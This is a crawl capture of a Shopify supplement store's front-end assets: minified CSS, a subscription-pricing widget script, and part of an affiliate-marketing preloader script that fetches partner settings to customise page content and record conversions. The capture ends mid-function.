li{display:block;border-bottom:1px solid #6a6a6a;padding:17px 23px}._menu_items ol li a{text-align:left;padding:0}button.btn,form .btn{border:1px solid transparent;background-color:#fd0000;font-family:Roboto,sans-serif;font-weight:700;padding:11px 25px;font-size:18px;line-height:20px;letter-spacing:2px;border-radius:0;color:#fff;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer}button.btn:focus,form .btn:focus,button.btn:hover,form .btn:hover{background-color:#fd0000!important;border:1px solid transparent!important}.customers-addresses a,.customers-account a,.customers-register .page-width a,.customers-login .page-width a{color:#000;font-size:initial}form input:not(.btn),form select{border-radius:0;border:2px solid #000000}.customers-addresses .section-header{background:none!important}.customers-addresses .page-width,.customers-account .page-width,.customers-register .page-width,.customers-login .page-width{padding-top:50px;padding-bottom:50px}.customers-addresses h1,.customers-account h1,.customers-register h1.text-center,.customers-login h1.text-center{font-family:TitlingGothicFBCondensed;font-style:normal;font-weight:700;font-size:34px;line-height:40px;text-align:center;text-transform:uppercase;letter-spacing:0}#bsub-admin-root .customer-info__container,#customer-portal-root .customer-info__container{justify-content:space-between;border:1px solid;padding:10px}._switcher.active ul{display:block}._switcher{position:relative;cursor:pointer}._switcher ul li{display:block}._switcher ul li a{display:block;text-decoration:none;padding:8px 10px}._switcher ul li a:hover{opacity:.9;background:#f1f1f1}@media (min-width: 768px){._ads_page_footer{margin-top:100px!important}}@media (min-width: 768px) and (max-width: 1024px){._ads_page_banner ._overlay_text{top:55%}._ads_page_banner ._overlay_text h1{font-size:30px}footer .container{margin-top:0;padding-left:1.125rem}footer .footer-desc{font-size:12px;line-height:14px;padding-right:28px!important;margin-top:30px!important}footer .copyright p{position:static;margin-top:inherit}.footer .menu-footer .col-md-4{width:37.5%}.footer .menu-footer .col-md-3{margin:0!important}footer ._copyright_bar{flex-direction:column-reverse}footer ._copyright_bar>div{padding-top:25px;padding-bottom:25px}footer .policy-link{justify-content:flex-start!important}footer .policy-link .nav{flex-direction:column}footer .col-md-5.offset-md-1{width:58%;margin:0!important}footer .d-flex.justify-content-between.align-items-center img{margin-top:0}footer.col-md-5.pe-5{width:42%;padding-right:0!important}}@media (max-width: 767px){header .row>.col-md-3.pe-0{display:flex;align-items:center}header .row>.col-md-3.pe-0 .navbar-toggler{padding-left:0;padding-right:0}.d-desktop{display:none}.d-mobile{display:block!important}.d-mobile.d-flex{display:flex!important}.d-none-mobile{display:none}.d-center-mobile{display:block;margin:auto;width:auto}._menu_items ul{justify-content:flex-start;flex-direction:column;width:100%}._menu_items ul li{padding:0!important;justify-content:flex-start!important;flex-direction:column!important;align-items:flex-start!important}._menu_items ul li ol li{padding-left:20px!important}._menu_items>ul>li>a{padding:17px!important;display:block;width:100%;text-align:left}._menu_items ul li:last-of-type{display:none}.navbar-dark .row{flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%}.navbar-dark .row .col-md-12{flex:2;justify-content:flex-start!important}.navbar-dark .row .col-md-12 img{max-width:190px}._menu_items{align-items:flex-start;position:fixed;height:100%;width:100%!important;margin-top:0;left:0}.navbar-toggler-icon{background-size:72%}nav.navbar a._btn{padding:4px 15px!important;text-decoration:none}._top_header{position:absolute;right:15px;top:0;display:none!important}header{padding:3px 0!important}header .navbar .row.pb-3{width:100%;margin-top:30px;padding-bottom:0!important}header .navbar .row.pb-3 ._img_center{margin-left:0}header .navbar .row.pb-3 .col-md-3.pe-0{padding:0!important;margin-right:-21px;display:flex;align-items:center}._contact_page ._contact_boxes li{min-width:100%}footer .container{margin-top:0;padding-left:1.125rem}footer .footer-desc{font-size:12px;line-height:14px;padding-right:28px!important;margin-top:20px!important}footer .col-xs-6{width:50%;padding-right:20px}footer .col-xs-6+.col-xs-6{padding-left:40px}footer .col-md-3.offset-md-1{margin-top:20px}footer .copyright p{position:static;margin-top:inherit}footer ._copyright_bar{flex-direction:column-reverse}footer ._copyright_bar>div{padding-top:0;padding-bottom:25px}footer .mt-1.pb-5.d-mobile{padding-bottom:0!important}footer .policy-link{justify-content:flex-start!important}footer .policy-link .nav{flex-direction:column}footer .col-md-5.offset-md-1{margin-top:20px}footer .d-flex.justify-content-between.align-items-center img{margin-top:0}._menu_items{top:40px;background:#000}._menu_items li{display:block;border-bottom:1px solid #6a6a6a}header .row>._menu_items{padding:0!important}._menu_items ul ol li a{display:block;padding-left:30px}._menu_items ol{position:static;max-width:100%;width:100%;margin-top:0;display:block;height:0px;overflow:hidden;transition:all .5s}._menu_items ._has_dropdown.active{padding-bottom:0}._menu_items ._has_dropdown.active ol{margin-top:0;height:auto}._menu_items ._has_dropdown.active a img{transform:rotate(-180deg)}._menu_items ._has_dropdown a{display:flex;justify-content:space-between;width:100%;align-items:center}._menu_items ._has_dropdown a img{height:7px;width:auto}._menu_items ul li:last-of-type{display:inherit}._menu_items ol li{border-top:1px solid #6a6a6a;border-bottom:0px solid #6a6a6a}}._ads_page h4,._ads_page_footer h4{font-weight:700;font-size:28px;line-height:33px;color:#000;font-family:Roboto;margin-bottom:1.5rem}._ads_page p,._ads_page_footer p{font-size:20px;font-weight:400;line-height:28px;color:#000;font-family:Roboto;margin-bottom:1.5rem}._ads_page img{margin-bottom:1.5rem}._ads_page hr{border-bottom:2px solid #c4c4c4;height:0px;margin:2rem 0}._ads_page p strong,._ads_page_footer p strong{font-weight:600}._ads_page p a{color:#0025e7}._ads_page_footer{background:#f5f5f5}._ads_page_footer p{font-weight:300}._ads_page_footer p strong{font-weight:500}._ads_page_footer ul li{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/da21dde662a19a4b8a6e17048660983a.png?v=1638346879) top left no-repeat;padding-top:30px;padding-right:60px;flex:1}.btn_orange{background:#fbc01b;border-radius:4.72727px;font-weight:600;font-size:20px;line-height:32px;color:#000;font-family:Roboto;display:block;max-width:266px;letter-spacing:0}.btn_orange:hover{background-color:#fbc01b!important;opacity:.8}._ads_page ._img_container{background:#f5f5f5;border:2px solid #dadada;box-sizing:border-box;box-shadow:0 12px 27px #0000001c;border-radius:4px;padding:24px 30px;width:461px;max-width:100%;height:461px;margin-left:auto;text-align:center}._ads_page ._img_container p{font-size:16px;line-height:22px}._ads_page ._img_container .btn_orange{max-width:204px;font-size:18px;line-height:32px;width:100%}@media (max-width: 767px){html:not(.with--top-sections) body{padding-top:40px}header._default_header ._logo{max-width:180px}header._default_header{padding-top:8px!important;padding-bottom:8px!important}.container._ads_page .row>.col-md-7,._ads_page_footer .col-md-12{padding-left:28px;padding-right:28px}._ads_page_banner ._overlay_text h1{font-size:24px;line-height:28px}._ads_page_banner ._overlay_text h1 br:not(._2){display:none}._ads_page_banner ._overlay_text h1{padding-right:27px}._ads_page h4,._ads_page_footer h4{font-size:20px;line-height:23px}._ads_page p,._ads_page_footer p{font-size:18px;line-height:25px}.btn_orange{max-width:100%}._ads_page_footer ul li{padding-right:0}._ads_page_footer ul{flex-direction:column}}.bottom_mobile>div,.bottom_mobile>a{color:#fff;font-weight:400!important;font-size:15px!important;text-transform:uppercase;line-height:18px;padding:15px;text-decoration:none;border-bottom:1px solid #6a6a6a;display:block}.bottom_mobile{margin-bottom:3rem;width:100%}:root{--recharge-typography-heading-font-family: "TitlingGothicFBCondensed" !important;--recharge-typography-body-font-family: "Roboto", "sans-serif" !important}
/*# sourceMappingURL=/cdn/shop/t/4/assets/common-header.css.map?v=119785080265996149251734599923 */


--- FILE ---
content_type: text/javascript
request_url: https://ca.crazynutrition.com/cdn/shop/t/4/assets/bsub.js?v=94203422321750526421712058006
body_size: 2067
content:
var BsubWidget=function(){function BsubWidget2(){this.attrs={purchaseOptionOneTime:"data-bsub-purchase-option-one-time",sellingPlanGroupId:"data-bsub-selling-plan-group-id",sellingPlanIdInput:"data-bsub-selling-plan-id-input",widget:"data-bsub-widget",sellingPlanOptionsContainer:"data-bsub-selling-plan-options-container",sellingPlanOption:"data-bsub-selling-plan-option",sellingPlansContainer:"data-bsub-selling-plans-container",sellingPlanGroup:"data-bsub-selling-plan-group",sellingPlanGroupInput:"data-bsub-selling-plan-group-input",sellingPlan:"data-bsub-selling-plan",sellingPlanInput:"data-bsub-selling-plan-input",productJson:"data-bsub-product-json",groupDiscountSummary:"data-bsub-group-discount-summary",perDeliveryPrice:"data-bsub-per-delivery-price",cartPopupDetails:"data-bsub-cart-popup-details",cartPageDetails:"data-bsub-cart-page-details",moneyFormat:"data-bsub-money-format",pageTemplate:"data-bsub-page-template"},this.selectors={productForm:'form[action="/cart/add"]',variantIdInput:'[name="id"]',variantSelector:["#shappify-variant-id",".single-option-selector","select[name=id]","input[name=id]"]},Object.entries(this.attrs).forEach(function([key,value]){this.selectors[key]=`[${value}]`}.bind(this)),this.classes={hidden:"bsub__hidden"},this.products={},this.variants={},this.sellingPlanGroups={},this.pageTemplate=""}return BsubWidget2.prototype=Object.assign({},BsubWidget2.prototype,{init:function(){if(console.debug("BSUB: Initializing widgets..."),!document.querySelector(this.selectors.widget)){console.debug("BSUB: No widgets detected, skipping initialization.");return}this._parsePageTemplate(),this._parseProductJson(),this._addVariantChangeListener();var widgets=document.querySelectorAll(this.selectors.widget);widgets.forEach(function(widget){this._renderPrices(widget),this._renderGroupDiscountSummary(widget)}.bind(this)),window.addEventListener("pageshow",function(){this.syncAllVisuallySelected()}.bind(this)),console.debug("BSUB: Successfully initialized widgets.")},syncAllVisuallySelected:function(){var widgets=document.querySelectorAll(this.selectors.widget);widgets.forEach(this._syncVisuallySelected.bind(this))},_syncVisuallySelected:function(widget){var selectedGroupEl=widget.querySelector(`${this.selectors.sellingPlanGroupInput}:checked`);selectedGroupEl.dispatchEvent(new Event("change"))},_addVariantChangeListener:function(){var selectors=document.querySelectorAll(this.selectors.variantSelector.join());selectors.forEach(function(select){select&&select.addEventListener("change",function(event){var productForm=event.target.closest(this.selectors.productForm),widget=productForm.querySelector(this.selectors.widget);setTimeout(function(){this._renderPrices(widget),this._renderGroupDiscountSummary(widget)}.bind(this),100)}.bind(this))}.bind(this))},_parsePageTemplate:function(){var pageTemplateInputEl=document.querySelector(this.selectors.pageTemplate);pageTemplateInputEl!==null&&(this.pageTemplate=pageTemplateInputEl.value)},_parseProductJson:function(){var productJsonElements=document.querySelectorAll(this.selectors.productJson);productJsonElements.forEach(function(element){var productJson=JSON.parse(element.innerHTML);this.products[element.dataset.bsubProductId]=productJson,productJson.selling_plan_groups.forEach(function(sellingPlanGroup){this.sellingPlanGroups[sellingPlanGroup.id]=sellingPlanGroup}.bind(this)),productJson.variants.forEach(function(variant){this.variants[variant.id]=variant}.bind(this))}.bind(this))},renderAllPrices:function(){var widgets=document.querySelectorAll(this.selectors.widget);widgets.forEach(this._renderPrices.bind(this))},_renderPrices:function(widget){typeof widget>"u"&&(widget=document.querySelector(this.selectors.widget));var planRadioEls=widget.querySelectorAll(this.selectors.sellingPlan),variantId=this._getVariantId(widget);variantId&&planRadioEls.forEach(function(element){var sellingPlanId=element.dataset.bsubSellingPlanId,sellingPlanAllocation=this._getSellingPlanAllocation(variantId,sellingPlanId),priceEl=element.querySelector(this.selectors.perDeliveryPrice),price=sellingPlanAllocation.per_delivery_price,formattedPrice=this._formatPrice(price);priceEl.innerHTML=formattedPrice}.bind(this))},renderAllGroupDiscountSummary:function(){var widgets=document.querySelectorAll(this.selectors.widget);widgets.forEach(this._renderGroupDiscountSummary.bind(this))},_renderGroupDiscountSummary:function(widget){var productJsonEl=widget.querySelector(this.selectors.productJson),productId=productJsonEl.dataset.bsubProductId,groupRadioEls=widget.querySelectorAll(this.selectors.sellingPlanGroup);groupRadioEls.forEach(function(element){var groupId=element.dataset.bsubSellingPlanGroupId,product=this.products[productId],sellingPlanGroup=product.selling_plan_groups.find(function(group){return group.id===groupId}),discounts=sellingPlanGroup.selling_plans.map(function(plan){return plan.price_adjustments.length===0?{value:0,type:""}:{value:plan.price_adjustments[0].value,type:plan.price_adjustments[0].value_type}}),maxDiscount=discounts.reduce(function(a,b){return a.value>b.value?a:b});if(maxDiscount.value!==0){var upTo=discounts.some(function(discount){return discount.value!==maxDiscount.value}),summaryEl=element.querySelector(this.selectors.groupDiscountSummary),summaryString="(Save";switch(upTo&&(summaryString+=" up to "),maxDiscount.type){case"fixed_amount":summaryString+=this._formatPrice(maxDiscount.value);break;case"percentage":default:summaryString+=` ${maxDiscount.value}%`}summaryString+=")",summaryEl.innerHTML=summaryString}}.bind(this))},handleSellingPlanGroupChange:function(event){var groupRadioEl=event.target,groupId=groupRadioEl.value,widget=groupRadioEl.closest(this.selectors.widget),plansContainers=widget.querySelectorAll(this.selectors.sellingPlansContainer);if(plansContainers.forEach(function(plansContainer){var plansContainerGroupId=plansContainer.dataset.bsubSellingPlanGroupId;plansContainerGroupId===groupId&&groupRadioEl.checked?plansContainer.classList.remove(this.classes.hidden):plansContainer.classList.add(this.classes.hidden)}.bind(this)),groupId==="once"){this._setSellingPlanIdInput(widget,"");return}var sellingPlanId=this._getActiveSellingPlanId(widget,groupId);this._setSellingPlanIdInput(widget,sellingPlanId)},handleSellingPlanChange:function(event){var planRadioEl=event.target,widget=planRadioEl.closest(this.selectors.widget);this._setSellingPlanIdInput(widget,planRadioEl.value)},handleSellingPlanOptionChange:function(event){var widget=event.target.closest(this.selectors.widget),sellingPlanGroupId=event.target.dataset.bsubSellingPlanGroupId,selectedOptions=this._getSellingPlanOptions(widget,sellingPlanGroupId),sellingPlan=this._getSellingPlanFromOptions(sellingPlanGroupId,selectedOptions);this._setSellingPlanIdInput(sellingPlan.id)},_setSellingPlanIdInput:function(widget,sellingPlanId){var sellingPlanIdInput=widget.querySelector(this.selectors.sellingPlanIdInput),variantId=this._getVariantId(widget);sellingPlanIdInput.value=sellingPlanId,/.*(product).*/.test(this.pageTemplate)&&this._updateHistoryState(variantId,sellingPlanId)},_getSellingPlanGroup:function(groupId){if(!this.sellingPlanGroups[groupId]){console.error("BSUB: Selling plan group data not found.");return}return this.sellingPlanGroups[groupId]},_getSellingPlanOptions:function(widget,sellingPlanGroupId){var sellingPlanOptions=widget.querySelectorAll(`${this.selectors.sellingPlanOption}[${this.attrs.sellingPlanGroupId}="${sellingPlanGroupId}"]:checked`),selectedOptions=[];return sellingPlanOptions.forEach(function(optionElement){selectedOptions.push({index:optionElement.dataset.bsubOptionIndex,value:optionElement.value})}),selectedOptions},_getSellingPlanFromOptions:function(groupId,selectedOptions){var sellingPlans=this._getSellingPlanGroup(groupId).selling_plans,planFromOptions=sellingPlans.find(function(plan){return selectedOptions.every(function(option){return plan.options[option.index].value===option.value})});return planFromOptions},_getVariantId:function(widget){var productForm=widget.closest(this.selectors.productForm);if(!productForm)return console.error("BSUB: Could not find product form."),null;var variantIdInput=productForm.querySelector(this.selectors.variantIdInput);return variantIdInput.value},_getActiveSellingPlanId:function(widget,groupId){var activePlanInputEl=widget.querySelector(`input[name=bsub-selling-plan-${groupId}]:checked`);return activePlanInputEl||console.error(`BSUB: Could not find active plan ID for group ${groupId}.`),activePlanInputEl.value},_updateHistoryState:function(variantId,sellingPlanId){if(!(!history.replaceState||!variantId)){var newurl=window.location.protocol+"//"+window.location.host+window.location.pathname+"?";sellingPlanId&&(newurl+="selling_plan="+sellingPlanId+"&"),newurl+="variant="+variantId,window.history.replaceState({path:newurl},"",newurl)}},_getSellingPlanAllocation(variantId,sellingPlanId){var variant=this.variants[variantId];return variant?variant.selling_plan_allocations.find(function(plan){return`${plan.selling_plan_id}`===sellingPlanId}):(console.error(`BSUB: Could not find variant ID ${variantId}`),null)},_formatPrice(cents,format){var moneyElement=document.querySelector(this.selectors.moneyFormat),moneyFormat=moneyElement?moneyElement.getAttribute("data-bsub-money-format"):null;typeof cents=="string"&&(cents=cents.replace(".",""));var value="",placeholderRegex=/\{\{\s*(\w+)\s*\}\}/,formatString=format||moneyFormat||theme.moneyFormat||theme.strings.moneyFormat||Shopify.money_format||"$ {% raw %}{{ amount }}{% endraw %}";function formatWithDelimiters(number,precision,thousands,decimal){if(thousands=thousands||",",decimal=decimal||".",isNaN(number)||number===null)return 0;number=(number/100).toFixed(precision);var parts=number.split("."),dollarsAmount=parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+thousands),centsAmount=parts[1]?decimal+parts[1]:"";return dollarsAmount+centsAmount}switch(formatString.match(placeholderRegex)[1]){case"amount":value=formatWithDelimiters(cents,2);break;case"amount_no_decimals":value=formatWithDelimiters(cents,0);break;case"amount_with_comma_separator":value=formatWithDelimiters(cents,2,".",",");break;case"amount_no_decimals_with_comma_separator":value=formatWithDelimiters(cents,0,".",",");break;case"amount_no_decimals_with_space_separator":value=formatWithDelimiters(cents,0," ");break;case"amount_with_apostrophe_separator":value=formatWithDelimiters(cents,2,"'");break}return formatString.replace(placeholderRegex,value)}}),BsubWidget2}();document.addEventListener("DOMContentLoaded",function(){window.BOLD=window.BOLD||{},window.BOLD.BsubWidget=new BsubWidget,window.BOLD.BsubWidget.init()});
//# sourceMappingURL=/cdn/shop/t/4/assets/bsub.js.map?v=94203422321750526421712058006


--- FILE ---
content_type: application/javascript
request_url: https://ffdatanetwork.com/assets/preloader.min.js
body_size: 4679
content:
(()=>{var t={9870:()=>{!function(){var t=new URLSearchParams(location.search),e=document.currentScript.src,n=new URL(e);if(localStorage.setItem("_inflektion_script_host",JSON.stringify("//".concat(n.host))),t.get("show_inflektion_editor")&&"1"===t.get("show_inflektion_editor")){if(window===self){var o=document.createElement("script");o.setAttribute("id","inflektion-core"),o.setAttribute("src","//".concat(n.host,"/inflektion/js/inflektion-editor.js?v=J2K4M5sf8KSpX6Z")),document.getElementById("inflektion-core")||document.head.insertAdjacentElement("beforeend",o)}}else if(window!==self){for(var i=[],r=0;r<localStorage.length;r++)-1!==localStorage.key(r).indexOf("_inflektion_")&&i.push(localStorage.key(r));for(r=0;r<i.length;r++)localStorage.removeItem(i[r])}}(window,document)}},e={};function n(o){var i=e[o];if(void 0!==i)return i.exports;var r=e[o]={exports:{}};return t[o](r,r.exports,n),r.exports}(()=>{"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)}function e(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}const o=function n(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),e(this,"preloadImages",(function(t){0!==t.length&&t.forEach((function(t){(new Image).src=t}))})),e(this,"fetchCustomizationSettings",(function(t,e,n){var o=this;!function(){var i=new Date;i.setMinutes(0,0,0);i.getTime();var r="".concat(t);"complete"===document.readyState?fetch(r,{method:"GET",cache:"no-store"}).then((function(t){return t.json()})).then((function(i){i.endpoint=t,o.setWithExpiry(e,i,n)})):document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&fetch(r).then((function(t){return t.json()})).then((function(i){i.endpoint=t,o.setWithExpiry(e,i,n)}))}))}(document)})),e(this,"setWithExpiry",(function(t,e,n){var o={value:e,expiry:(new Date).getTime()+n};localStorage.setItem(t,JSON.stringify(o))})),e(this,"setCookie",(function(t,e,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3);var i="expires="+o.toUTCString(),r=location.hostname.includes(".")?"."+location.hostname.split(".").slice(-2).join("."):location.hostname;document.cookie=t+"="+e+";"+i+";domain=".concat(r,";path=/")})),e(this,"isValidHostname",(function(e){var n=e.split(","),o=!1;if("object"===t(n))for(var i=0;i<=n.length-1;i++)n[i].toLowerCase()===window.location.hostname.toLowerCase()&&(o=!0);return o})),e(this,"fireFinishedEvents",(function(){document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="1",t.classList.remove("inflektion-hide")}))}))};function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}const a=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.settings=[]}var e,n,o;return e=t,(n=[{key:"setSettings",value:function(t){this.settings=t}},{key:"getClickID",value:function(t){var e=this;if("object"===("undefined"==typeof EF?"undefined":i(EF))){var n=EF.getAdvertiserTransactionId(e.config.aid);t(n)}else{var o=document.createElement("script");o.onload=function(){var n=EF.getAdvertiserTransactionId(e.config.aid);t(n)},o.src=e.config.script_url,o.async=!0,document.head.appendChild(o)}}},{key:"getCouponCode",value:function(){return this.settings.hasOwnProperty("COUPON_CODE")?this.settings.COUPON_CODE:""}},{key:"emailCapture",value:function(t,e){if(""===t)return console.log("No email address sent."),"function"==typeof e&&e(!1);if(!(this.config.hasOwnProperty("script_url")&&this.config.hasOwnProperty("aid")&&this.config.hasOwnProperty("email_collected")&&this.config.email_collected.hasOwnProperty("event_id")))return console.log("Email Attribution has not been configured.  Please talk to your Inflektion account manager."),"function"==typeof e&&e(!1);var n={aid:this.config.aid,event_id:this.config.email_collected.event_id,email:t};if(this.config.hasOwnProperty("verification_token")&&""!==this.config.verification_token&&(n.verification_token=this.config.verification_token),"object"===("undefined"==typeof EF?"undefined":i(EF)))return EF.conversion(n).then((function(t){return"function"!=typeof e||e(!0)})).catch((function(t){return console.log(t),"function"==typeof e&&e(!1)}));var o=document.createElement("script");o.onload=function(){EF.conversion(n).then((function(t){return"function"!=typeof e||e(!0)})).catch((function(t){return console.log(t),"function"==typeof e&&e(!1)}))},o.src=this.config.script_url,o.async=!0,document.head.appendChild(o)}}])&&r(e.prototype,n),o&&r(e,o),t}();function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var l=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"generateUniqueIdFromSelector",(function(t){for(var e=0,n=0;n<t.length;n++){e=(e<<5)-e+t.charCodeAt(n),e&=e}return"idx_".concat(Math.abs(e))})),s(this,"generateCSS",(function(t,e){var n="";for(var o in e)switch(o){case"mobile":for(var i in n+="@media (max-width: 575.98px) {".concat(t," {"),e[o])n+="".concat(i,": ").concat(e[o][i],"!important;");n+="}}\n";break;case"tablet":for(var r in n+="@media (min-width: 576px) and (max-width: 991.98px) {".concat(t," {"),e[o])n+="".concat(r,": ").concat(e[o][r],"!important;");n+="}}\n";break;case"desktop":for(var a in n+="@media (min-width: 1200px) {".concat(t," {"),e[o])n+="".concat(a,": ").concat(e[o][a],"!important;");n+="}}\n"}return n})),s(this,"processChange",(function(t,e){var n,o=JSON.parse(t.filters),i=!0;if(o.length)for(var r=0;r<=o.length-1;r++){if("hostname"===o[r].filter_option&&o[r].filter_value!==location.hostname){i=!1;break}if("page_path"===o[r].filter_option&&o[r].filter_value!==location.pathname){i=!1;break}}if(i){var a=t.visual_settings,c=a.type,s=null!==(n=a.styles)&&void 0!==n?n:{},l=this.generateCSS(a.selector,s),u=this.generateUniqueIdFromSelector(a.selector);if(document.getElementById("".concat(u)))document.getElementById("".concat(u)).innerHTML=l;else{var f='\n        <style id="'.concat(u,'">').concat(l,"</style>\n      ");document.head.insertAdjacentHTML("beforeend",f)}var d=document.querySelector(a.selector);if(d){try{d.dispatchEvent(new Event("mouseenter",{bubbles:!0})),setTimeout((function(){d.dispatchEvent(new Event("mouseleave",{bubbles:!0}))}),100)}catch(t){console.log(t)}switch(c){case"text":try{d.innerText=a.changed_value,setTimeout((function(){try{d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}catch(t){}}),100)}catch(t){console.log(t)}break;case"image":try{var h=d.getAttribute("src");if(d.removeAttribute("srcset"),d.setAttribute("src",a.changed_value),d.closest("picture")&&d.closest("picture").querySelector("source")&&d.closest("picture").querySelectorAll("source").forEach((function(t){t.remove()})),d.closest(".slick-slider"))try{var p='img[src="'.concat(h,'"]');d.closest(".slick-slider").querySelectorAll(p).forEach((function(t){t.removeAttribute("srcset"),t.setAttribute("src",a.changed_value),t.closest("picture")&&t.closest("picture").querySelector("source")&&t.closest("picture").querySelectorAll("source").forEach((function(t){t.remove()}))}))}catch(t){}d.onload=function(){d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}}catch(t){console.log(t)}break;case"html":try{d.innerHTML=a.changed_value}catch(t){console.log(t)}setTimeout((function(){try{d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}catch(t){}}),100)}try{if(a.hasOwnProperty("closest_link")){var m=d.closest("a");m&&m.setAttribute("href",a.closest_link)}}catch(t){console.log(t)}try{if(a.hasOwnProperty("attributes")){if(a.attributes.hasOwnProperty("changes"))for(var g in a.attributes.changes)d.setAttribute(g,a.attributes.changes[g]);if(a.attributes.hasOwnProperty("deletes"))for(var g in a.attributes.deletes)d.removeAttribute(g)}}catch(t){console.log(t)}try{e()}catch(t){}}}}))};function u(t){"complete"===document.readyState||"interactive"===document.readyState?setTimeout(t,1):document.addEventListener("DOMContentLoaded",t)}function f(){this.script_start=performance.now(),this.customizations_processed=0,this.customizations_to_run=0,this.preloadImages=function(t){(new o).preloadImages(t)},this.check_processed=function(){this.customizations_processed++,this.customizations_processed>=this.customizations_to_run&&this.fireFinishedEvents()},this.waitForElm=function(t,e){return new Promise((function(n){if(document.querySelector(e.selector))return n([t,document.querySelector(e.selector),e]);var o=new MutationObserver((function(i){document.querySelector(e.selector)&&(n([t,document.querySelector(e.selector),e]),o.disconnect())}));try{o.observe(document.body,{childList:!0,subtree:!0})}catch(t){}}))},this.setWithExpiry=function(t,e,n){var o={value:e,expiry:(new Date).getTime()+n};localStorage.setItem(t,JSON.stringify(o))},this.getSettingsWithExpiry=function(e){var n=localStorage.getItem(e);if(!n)return null;var o=JSON.parse(n);if((new Date).getTime()>o.expiry){localStorage.removeItem(e),e===t.localstorage_name&&(o.value.hasOwnProperty("initial_utm_content")&&""!==o.value.initial_utm_content&&t.setWithExpiry(t.localstorage_utm_content,o.value.initial_utm_content,t.localstorage_expiry),t.getData(o.value.endpoint));var i=localStorage.getItem(e);return i?JSON.parse(i).value:null}return o.value},this.adv_enpoints="//ffdatanetwork.com/partner/5/{advertiser_id}/{partner_id}.json",this.url=location.search,this.advertiser_id=2,this.partner_id=null,this.localstorage_name="CPPartnerSettings",this.localstorage_partner_id="CPPartnerId",this.localstorage_utm_content="CPUtmContent",this.localstorage_expiry=36e5;var t=this;h("utm_content")&&t.setWithExpiry(t.localstorage_utm_content,h("utm_content"),t.localstorage_expiry),this.default_banner_content="",this.default_heros_lg="",this.default_heros_sm="",this.default_onpage_change=[],this.discountCookieApplied=p("discount_code"),this.loaded_settings=!1,this.inflektionCustomizations=new o,this.canRunOnHostname=function(t){var e=t.split(","),n=!1;if("object"===c(e))for(var o=0;o<=e.length-1;o++)e[o].toLowerCase()===window.location.hostname.toLowerCase()&&(n=!0);return n},this.canRunOnPagePath=function(t){if(t.hasOwnProperty("condition")&&"regex"===t.condition)return!!new RegExp(t.filter_value).test(location.pathname);var e=!1;return(location.pathname===t.filter_value||"".concat(location.pathname,"/")===t.filter_value||location.pathname.replace(/\/$/,"")===t.filter_value)&&(e=!0),e},this.reloadSettings=function(){if(!this.loaded_settings){var e=/[0-9]+/,n=p(t.localstorage_partner_id);if(n&&""!==n&&e.test(n)){var o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id);e.test(n)&&(o=o.replace("{partner_id}",n),this.inflektionCustomizations.fetchCustomizationSettings(o,t.localstorage_name,t.localstorage_expiry))}this.loaded_settings=!0}},this.init=function(){try{document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="0"}))}catch(t){}var e=new URLSearchParams(t.url),n=/[0-9]+/;if(t.partner_id=e.get("affid"),e.get("show_inflektion_editor")&&"1"===e.get("show_inflektion_editor")&&window.top===self)return localStorage.removeItem("CPPartnerId"),void localStorage.removeItem("CPPartnerSettings");if(e.has("affid")&&n.test(t.partner_id)&&""!==t.partner_id)o=(o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id)).replace("{partner_id}",t.partner_id),t.getData(o);else if(t.getSettingsWithExpiry(t.localstorage_name))t.processSettings(),u((function(){t.processSettings()})),t.fireFinishedEvents(),t.reloadSettings();else{p(t.localstorage_utm_content)&&t.setWithExpiry(t.localstorage_utm_content,p(t.localstorage_utm_content),t.localstorage_expiry),t.partner_id=p(t.localstorage_partner_id);var o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id);n.test(t.partner_id)&&(o=o.replace("{partner_id}",t.partner_id),t.getData(o,t.partner_id)),t.fireFinishedEvents(),t.reloadSettings()}},this.getData=function(t){var e=this;new Date;fetch(t).then((function(t){return t.json()})).then((function(n){var 